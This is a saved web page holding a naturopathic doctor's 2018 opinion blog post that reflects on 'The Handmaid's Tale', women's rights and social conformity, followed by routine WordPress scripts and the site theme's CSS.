<p>With her militant feminist views, proud Jewish heritage and iconoclastic style, my professor effectively shattered many of the paradigms unconsciously rooted in my impressionable 18-year-old psyche. The predominantly female class was by turns shocked, intrigued and inspired by the boldness with which our professor was willing to defy all convention of normalcy, but this was likely her goal. Most of my peers came from predictably affluent backgrounds and everything about the professor caused us to question the value we placed on societal conformity.</p>
<p>In keeping with the goal of unceremoniously burning down our social norms, our first assignment was to read Margret Atwood’s, The Handmaids Tale. The memory of this class and my professor blend with the spirit of Atwood’s dystopic novel; which piqued my interest in the new HULU television series based on the book (I was not disappointed).</p>
<p>After watching the heart-wrenching drama of suffering abasement unfold, I did what I normally do when exposed to provocative and thought-provoking ideas, I analyzed it. I let the story settle into my body, feeling the depth of humanity’s pathos presented in the compelling narrative. As an aside, maybe this is why I shouldn’t watch too much television. However in this instance, The Handmaid’s Tale was worth the emotional roller coaster. When pondering the show’s pathway from freedom to totalitarianism,</p>
<p>I initially defend my comfort-zone by thinking ‘this is just fiction; there’s no way such barbaric losses of freedom could happen in America!’ However, the cracks in my reactive denial began to form through the terrifying realization that aspects of this scenario are already playing out in other countries. Furthermore, history is full of examples where the seeds of tyranny have been fed by hate and fear to reach their full, destructive fruition.</p>
<p>An eerie chill ran up my spine as I realized that the beginnings of such oppression are reality for so many women around the world. Let’s take the example of various countries in the middle-east. In some countries, male guardians wield an almost total control over women’s lives. Many women alive today must be granted a male guardian’s permission to exercise basic human rights like the ability to travel, to undergo medical procedures and to obtain legal documents such as permits. On top of this, women in these countries do not have access to independent financial means to escape such oppression. Mulling over this terrible reality, what at first seemed to be the outlandish fantasy dramatized in The Handmaid’s Tale begins to seem plausible. The steps toward oppression wherein the protagonists (June/Offred and her friend Moira) began to incrementally lose their rights culminated in the complete loss of control of everything about their own bodies.</p>
<p>As an American woman born in the 1980’s, the thought of being stripped of the rights that I have is terrifying. Rights that are easily taken for granted today were denied to my great-grandmother and are still being denied to women born in other parts of the world. I have freedom of speech and expression, sexual rights as well as access to the best education on the planet. I have been able to become a doctor as a female and to make a living to support my family. However, over the last 20 years I have also witnessed my government repeatedly violate my constitutional rights in the name of combating terrorism. Part of my mind is comforted by the government’s promises of safety while another part of me is terrified that our society is giving up freedoms that we cannot ever get back. When I look at world history and let the gravitas of The Handmaid’s Tale sink in, I realize that in the future my rights and freedom both as a human and as a woman could easily be taken away at any time.</p>
<p>Aside from dark visions of possible futures, The Handmaid’s Tale also serves as a personal warning to each and every human being alive. Even in the absence of overarching government control, many people already lead lives of quiet suffering in the bondage of societal and cultural norms imprinted within their own minds. These expectations and control may often take seemingly noble forms such as: family, spouse, religion, community, work environment and culture. And, when we live in a society where we are socially controlled, the yoke of oppressive government comes to us naturally.</p>
<p>A sure path to suffering is making the locus of one’s life focused on living up to others’ expectations. Social norms that are internalized into one’s identity are often at odds with the life that our deeper self yearns to live.  At times, unspoken social contracts may keep us from living lives of authenticity, resulting in toxic stress to accumulate in the body as our unconscious rebels from our voluntary oppression.  In my naturopathic medical practice, I see the results of this internal schism manifested as years of depression, insidious illnesses or anxiety and fatigue. </p>
<p>As a naturopathic doctor and <a href="https://terrainwellness.com/primary-care-medicine/acupuncture/" rel="noopener noreferrer" target="_blank">acupuncturist in Portland, Oregon</a>, I work with patients to identify and release trauma and stresses that have been stored within their bodies. Part of the work of overcoming stress is moving people out of anxiety and into action; empowering them to have a voice within their own lives and their relationships. My life’s work as a physician is dedicated to understanding the nature and causes of physical, mental and emotional imbalance. Through my naturopathic medical practice and in my own personal life, I’ve found that the most important gift you can give to another person is freedom.</p>
<p>Since I have dedicated my life to this work, I am even more disturbed at what happens when we silence ourselves.  The Handmaid’s Tale highlights that disavowing the power of our own voice and autonomy, gives that power away to someone else. The first law of thermodynamics is that energy is neither created nor destroyed; in similar fashion, when we give up our power it doesn’t go away, it’s simply wielded by someone else. In the story, I can’t decide who was worse, the male oppressors or the throng of women who supported them. The abject dehumanizing of the women in this story would not have been possible without the complacency and cooperation of both sexes, entering into a dark covenant of terror and shame. The story is a work of fiction, but the reality of a culture of silence underpinned by religious dogma being a pretext for control has happened many times throughout history.</p>
<p>In the story, men fell in line and stood by doing nothing while their wives, mothers and daughter fought for their rights, even as their freedoms were being chipped away.  In one scene, we see the lead character Offred explain her concerns to her husband about her bank assets being seized and given to her male spouse. Her husband’s response was an empty promise of “Don’t worry; I will take care of you.” All humans have rights, regardless of gender; throughout human history we have continually had to fight for those rights. The greatest success of humankind has been expanding human rights and we won’t be finished until all of humankind’s rights are honored. I find this particularly relevant in regard to recent attempts to cut funding for Planned Parenthood, or to disqualify transgender soldiers from serving in the United States Military.</p>
<p>One of the quotes from the series I found notable was, “Better doesn’t always mean better for everyone, it always means worse for some.” It is my belief that freedom is not secure unless it is freedom for all. Freedom begins by liberating ourselves from other’s expectations as well as diseases of mind and body. We begin this path of freedom by choosing to live in the present, expanding our awareness in every moment. The next step in safeguarding our rights is to take ownership of the rights we already have; standing in our own truth by creating healthy boundaries within our relationships. </p>
<p>The counter-culture energy of my freshman year writing professor had a lifelong impact on how I perceive the world. I’m thankful that she exercised her right to defy all social convention and live, look and act as she saw fit. Her attire, grooming and demeanor may have been unconventional, but in so doing she was making a social statement in defense of the rights of people everywhere to be who they want to be. Navigating the course of our lives through self-awareness empowers each of us to speak up about injustices.</p>
<p>In closing, I have only this more to say:</p>
<p>Scarcity begins in the paucity of our minds.</p>
<p>-Dr Danielle Smith Anderson (now Lockwood)</p>
<div class="extra-hatom-entry-title"><span class="entry-title">Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://terrainwellness.com/author/twadmin/">Lockwood</a></span>

			<span class="date"><a href="https://terrainwellness.com/lessons-from-the-handmaids-tale/" title="6:28 pm" rel="bookmark"><time class="entry-date published" datetime="2018-04-20T18:28:08+00:00">April 20, 2018</time><time class="updated" datetime="2020-05-28T05:19:58+00:00">May 28, 2020</time></a></span>				<span class="category"><a href="https://terrainwellness.com/category/opinion/" rel="category tag">opinion</a></span>
			</div></footer>
	</article>
						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://terrainwellness.com/learning-from-emotional-pain/" rel="prev"><span class="meta-nav">&larr;</span> Learning From Emotional Pain</a></li>
			<li class="next"><a href="https://terrainwellness.com/healthy-foods-influenced-by-genetics/" rel="next">Matching Your Genetics To Workouts &#038; Meal Plan Crucial For Weight Loss <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

        </div><!-- .inner-wrap -->
    </div><!-- #main -->
    
        <footer id="colophon" class="clearfix ">
                <div class="footer-socket-wrapper clearfix">
            <div class="inner-wrap">
                <div class="footer-socket-area">
                    <p class='foot'>&copy; 2026 Terrain Wellness LLC. Wordpress Customization/Child-Theme by Richard Lockwood using 'Spacious, by Themegrill'.</p><p class='foot'><a href='https://terrainwellness.com/privacy-policy/'>View our privacy policy <u>here</u>.</a></p>                    <nav class="small-menu clearfix">
                                            </nav>
                </div>
            </div>
        </div>
    </footer>
<!--    <a href="#masthead" id="scroll-up"></a> -->
</div><!-- #page -->




<?
// php echo '<script src="https://terrainwellness.com/richard_js/styles.js" async></script>'; 
// ?>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TW-2k18/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--BEGIN DEMANDHUB SCRIPT-->
<script type="text/javascript">
    (function() {
        try {
            window.dh={chaabi: '3622b970-3424-41e7-bec5-1a2d6cffc21f'};
            var script=document.createElement("script");
            script.setAttribute("src","https://cdn.demandhub.co/nucleus/prod/dh-nucleus.min.js");
            script.setAttribute("chaabi",window.dh.chaabi);
            script.setAttribute("name","dh_nucleus_script");
            script.setAttribute("defer","");
            document.body.appendChild(script)
        } catch (e) {
            console.log("Error installing DemandHub - " + e.stack);
        }
    })();
</script>
<!--END DEMANDHUB SCRIPT-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terrainwellness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terrainwellness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terrainwellness.com/wp-content/themes/TW-2k18/style.css?ver=6.9
body_size: 12797
content:
/*
Theme Name: Terrain Wellness Semi-Custom
Theme URI: https://exclusiveportlandrealestate.com
Author: Richard Lockwood
Author URI: https://exclusiveportlandrealestate.com
Description: Theme for TW integrative medical clinic
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, footer-widgets, blog, e-commerce, rtl-language-support
Text Domain: spacious

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	overflow-y: scroll;
	/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%;
	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%;
	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, main, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

table {
	/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
	border: 1px solid #EAEAEA;
	padding: 6px 10px;
}

td {
	border: 1px solid #EAEAEA;
	padding: 6px 10px;
}

caption, th, td {
	text-align: left;
}

blockquote:before, blockquote:after {
	content: "";
}

q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	/* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}

a img:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	/* For IE8 and earlier */
	-webkit-box-shadow: #000 0 0 0;
	box-shadow: #000 0 0 0;
}

embed,
iframe,
object {
	max-width: 100%;
}

button::-moz-focus-inner {
	border: 0;
	padding: 0;
	margin: 0;
}

/* =GLOBAL
----------------------------------------------- */
body,
button,
input,
select,
textarea {
	
	color: #666666;
	font: 16px 'Lato', sans-serif;
	line-height: 20px;
	word-wrap: break-word;
}

body {
	background: #eaeaea;
	position: relative;
}

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	padding-bottom: 18px;
	color: #222222;
	font-weight: normal;
	font-family: 'Lato', sans-serif;
}

h1 {
	font-size: 30px;
	line-height: 36px;
}

h2 {
	font-size: 28px;
	line-height: 34px;
}

h3 {
	font-size: 26px;
	line-height: 32px;
}

h4 {
	font-size: 24px;
	line-height: 30px;
}

h5 {
	font-size: 22px;
	line-height: 28px;
}

h6 {
	font-size: 19px;
	line-height: 25px;
}

hr {
	border-color: #EAEAEA;
	border-style: solid none none;
	border-width: 1px 0 0;
	height: 0;
	margin: 30px 0;
}

/* =TEXT ELEMENTS
----------------------------------------------- */
p {
	line-height: 24px;
	margin-bottom: 15px;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background-color: #fff;
	margin-bottom: 20px;
	overflow: auto;
	padding: 20px;
	border: 1px solid #EAEAEA;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 19px;
	white-space: pre-wrap;
}

code,
kbd,
var,
samp,
tt {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 19px;
	white-space: pre-wrap;
}

abbr,
acronym,
dfn {
	border-bottom: 1px dotted #666666;
	cursor: help;
}

address {
	display: block;
	font-style: italic;
	margin: 0 0 15px;
}

ins {
	background: #F8F8F8;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
	font-size: 16px;
}

dt {
	font-weight: bold;
	margin-bottom: 5px;
}

dd {
	margin-bottom: 24px;
}

ul {
	list-style: none;
}

ol {
	list-style: none;
	list-style: decimal;
}

li > ul, li > ol {
	margin: 0 0 0 10px;
}

/* =BLOCKQUOTE
----------------------------------------------- */
blockquote {
	font-style: italic;
	font-weight: normal;
	padding: 20px;
	border: 1px solid #EAEAEA;
	border-left: 3px solid #374b52;
	margin-bottom: 20px;
}

blockquote em, blockquote i {
	font-style: normal;
}

blockquote cite {
	font-style: normal;
	color: #666666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

/* =FORMS
----------------------------------------------- */
input, textarea {
	-webkit-border-radius: 0px;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"] {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
}

textarea {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
}

input[type="text"], input[type="email"], input[type="password"] {
	padding: 1%;
	border: 1px solid #EAEAEA;
	line-height: 20px;
	width: 98%;
	margin: 0 0 30px;
	background-color: #F8F8F8;
	border-radius: 3px;
}

textarea {
	padding: 1%;
	border: 1px solid #EAEAEA;
	line-height: 20px;
	width: 98%;
	margin: 0 0 30px;
	background-color: #F8F8F8;
	border-radius: 3px;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="password"]:focus {
	border: 1px solid #EAEAEA;
}

textarea:focus {
	border: 1px solid #EAEAEA;
}

input.s {
	width: 60%;
	padding: 4px 10px;
	height: 32px;
	color: #666666;
	background-color: #FFFFFF;
	margin: 0;
	vertical-align: top;
	border: 1px solid #EAEAEA;
}

input.s:focus {
	padding-left: 10px;
	border-color: #EAEAEA;
	text-indent: 0;
}

.spacious-button {
	color: #FFFFFF;
	display: inline-block;
	margin-bottom: 30px;
	padding: 5px 25px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	background-color: #374b52;
	border: 0px;
	border-radius: 3px;
	font-size: 16px;
}

input[type="reset"], input[type="button"], input[type="submit"] {
	color: #FFFFFF;
	display: inline-block;
	margin-bottom: 30px;
	padding: 5px 25px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	background-color: #374b52;
	border: 0px;
	border-radius: 3px;
	font-size: 16px;
}

button {
	color: #FFFFFF;
	display: inline-block;
	margin-bottom: 30px;
	padding: 5px 25px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	background-color: #374b52;
	border: 0px;
	border-radius: 3px;
	font-size: 16px;
}

.spacious-button:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

button:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.previous a, .next a {
	color: #666666;
	padding: 5px 25px;
	cursor: pointer;
	border: 1px solid #EAEAEA;
	font-size: 16px;
}

.previous a:hover, .next a:hover {
	color: #374b52;
}

input[type="reset"]:active, input[type="button"]:active, input[type="submit"]:active {
	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

/* =LINKS
----------------------------------------------- */
a {
	color: blue;
	text-decoration: none;
}

a:focus, a:active, a:hover {
	text-decoration: underline;
}

/* =IMAGES
----------------------------------------------- */
figure {
	margin: 0;
	text-align: center;
}

img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	margin-bottom: 18px;
}

.entry-content img, .comment-content img, .widget img {
	max-width: 100%;
	/* Fluid images for posts, comments, and widgets */
}

img.size-full, img.size-large {
	max-width: 100%;
	height: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}

img#wpstats {
	display: none;
}

/* =CLEARFIX
----------------------------------------------- */
.clearfix {
	display: inline-block;
}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.tg-after-three-blocks-clearfix {
	clear: both;
}

/* =ALIGNMENT
----------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*****************************************************************/
/*****************************************************************/
/* =BODY
----------------------------------------------- */
body {
	padding-top: 30px;
	padding-bottom: 30px;
}

#page {
	max-width: 1268px;
	margin: 0 auto;
	background-color: #FFFFFF;
	-webkit-box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
}

.wide-978 {
	padding-top: 0;
	padding-bottom: 0;
}

.wide-1218 {
	padding-top: 0;
	padding-bottom: 0;
}

.wide-1218 #page {
	max-width: 100%;
}

.narrow-978 #page {
	max-width: 1038px;
}

.wide-978 #page {
	max-width: 100%;
	padding-top: 0;
	padding-bottom: 0;
}

.inner-wrap {
	margin: 0 auto;
	max-width: 1218px;
}

.wide-1218 .inner-wrap {
	max-width: 1218px;
}

.narrow-978 .inner-wrap, .wide-978 .inner-wrap {
	max-width: 978px;
}

/* =FEATURED SLIDER
----------------------------------------------- */
#featured-slider {
	border-bottom: 1px solid #EAEAEA;
	position: relative;
}

#featured-slider .slider-cycle {
	position: relative;
}

#featured-slider .slides {
	width: 100%;
}

.wide-978 #featured-slider .slider-cycle,
.wide-1218 #featured-slider .slider-cycle {
	max-width: 1600px;
	margin: 0 auto;
}

#featured-slider .displayblock {
	display: block;
}

#featured-slider .displaynone {
	display: none;
}

.ie8 #featured-slider .entry-container {
	top: 25%;
}

#featured-slider .entry-container {
	top: 50%;
	/* IE 9 */
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 5%;
	max-width: 40%;
}

.wide-978 #featured-slider .entry-container {
	left: 13.8%;
}

.wide-1218 #featured-slider .entry-container {
	left: 4.9%;
}

#featured-slider .entry-description-container {
	background-color: #555555;
	background-color: rgba(0, 0, 0, 0.3);
	padding: 10px 15px;
	padding: 1rem 1.5rem;
}

#featured-slider img {
	margin-bottom: 0px;
}

#featured-slider .slider-title-head {
	display: inline-block;
	left: 0;
	margin-bottom: 5px;
	margin-bottom: 0.5rem;
}

#featured-slider .entry-title {
	padding: 0;
}

.slider-title-head .entry-title a {
	color: #FFFFFF;
	text-decoration: none;
}

#featured-slider .entry-title span {
	color: #FFFFFF;
	display: block;
	font-size: 26px;
}

#featured-slider .entry-content {
	color: #FFFFFF;
	padding-top: 5px;
	padding-top: 0.5rem;
}

#featured-slider .entry-content p {
	margin: 0;
	padding: 0;
}

#featured-slider .slider-read-more-button {
	background-color: #374b52;
	color: #FFFFFF;
	text-align: center;
	font-family: 'Lato', sans-serif;
	padding: 10px 15px;
	padding: 1rem 1.5rem;
	float: left;
	margin-top: 15px;
	font-size: 20px;
}

#featured-slider .slider-read-more-button:hover {
	background-color: #666666;
}

/* =SLIDER CONTROLLERS
----------------------------------------------- */
#controllers {
	text-align: center;
	line-height: 0;
	position: absolute;
	width: 100%;
	bottom: 15px;
	z-index: 999;
}

#controllers a {
	width: 18px;
	height: 6px;
	margin: 0 4px;
	overflow: hidden;
	display: inline-block;
	background-color: #FFFFFF;
	color: #FFFFFF;
}

#controllers a:hover, #controllers a.active {
	background-color: #374b52;
	color: #374b52;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.header-post-title-container {
	border-bottom: 1px solid #EAEAEA;
	padding: 20px 0;
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.05) inset;
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.05) inset;
}

.header-post-title-container .post-title-wrapper {
	float: left;
	max-width: 100%;
	padding-right: 30px;
}

.header-post-title-class {
	font-size: 22px;
	padding-bottom: 0;
	line-height: 36px;
}

/* =BREADCRUMB NAVXT PLUGIN SUPPORT
----------------------------------------------- */
.breadcrumb {
	float: right;
	text-align: right;
	margin-top: 8px;
	margin-bottom: 2px;
	font-size: 12px;
	color: #666666;
}

.breadcrumb a {
	color: #666666;
}

.breadcrumb a:hover {
	color: #374b52;
}

/* =CONTENT
----------------------------------------------- */
.sticky {
	display: block;
}

.extra-hatom-entry-title {
	display: none;
}

#main {
	padding: 40px 0 10px 0;
}

.widget_service_block {
	margin-bottom: 30px;
	padding-top: 30px;
}

.widget_service_block .widget-title {
	font-size: 22px;
	padding-bottom: 10px;
}

.widget_service_block p {
	padding-bottom: 0;
}

.widget_service_block .more-link-wrap {
	text-align: center;
}

.widget_service_block a.more-link:hover {
	text-decoration: underline;
}

.widget_featured_single_post a.read-more:hover {
	text-decoration: underline;
}

.widget-title a {
	color: #444444;
}

.tg-one-half .widget-title a:hover,
.tg-one-third .widget-title a:hover,
.tg-one-fourth .widget-title a:hover {
    text-shadow: 2px 2px 4px #ffffff;
}

/* .tg-one-half p, */
.tg-one-half .service-image,
.tg-one-half .widget-title,
/* .tg-one-third p, */
.tg-one-third .service-image,
.tg-one-third .widget-title,
/* .tg-one-fourth p, */
.tg-one-fourth .service-image,
.tg-one-fourth .widget-title {
	text-align: center;
}

.tg-one-half p, 
.tg-one-third p,
.tg-one-fourth p {
	text-indent: 20px;
	padding: 0px;
}



.tg-one-third {
	float: left;
	width: 28.407225%;
	margin: 0 2.46305419%;
	padding: 0px;
/*	background-color: #cfded9; */
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.tg-one-fourth {
	background-color: white;
	float: left;
	width: 22.3%;
	margin: 0 2.46305419% 0 0;
	padding: 0px;
/* 	background-color: #cfded9; */
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.tg-one-fourth-last {
	margin: 0px;
}

.tg-one-half {
	float: left;
	width: 48.7684729%;
	margin: 0 2.46305419% 0 0;
	padding: 0px 0px 30px;
	background-color: #cfded9;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.tg-one-half-last {
	float: right;
	margin: 0px;
}

.widget_recent_work {
	margin-bottom: 20px;
}

.widget_recent_work img {
	margin-bottom: 0px;
}

.widget_recent_work .tg-one-half .widget-title,
.widget_recent_work .tg-one-third .widget-title,
.widget_recent_work .tg-one-fourth .widget-title {
	font-size: 22px;
	padding-bottom: 8px;
	text-align: left;
}

.widget_recent_work .tg-one-half p,
.widget_recent_work .tg-one-third p,
.widget_recent_work .tg-one-fourth p {
	text-align: left;
}

.widget_recent_work .tg-one-half .service-image,
.widget_recent_work .tg-one-third .service-image,
.widget_recent_work .tg-one-fourth .service-image {
	text-align: center;
	padding-bottom: 0;
}

.widget_featured_single_post {
	padding-bottom: 30px;
}

.widget_featured_single_post .widget-title {
	font-size: 22px;
	text-align: left;
}

.widget_featured_single_post p {
	text-align: left;
}

.widget_featured_single_post .service-image {
	text-align: left;
	padding-bottom: 0px;
}

.widget_featured_post {
	margin-bottom: 20px;
}

.widget_featured_post .main-title {
	font-size: 24px;
	padding-bottom: 8px;
}

.container-featured-widget-head {
	padding-top: 10px;
	padding-bottom: 15px;
}

.widget_featured_post .tg-one-half .widget-title,
.widget_featured_post .tg-one-third .widget-title,
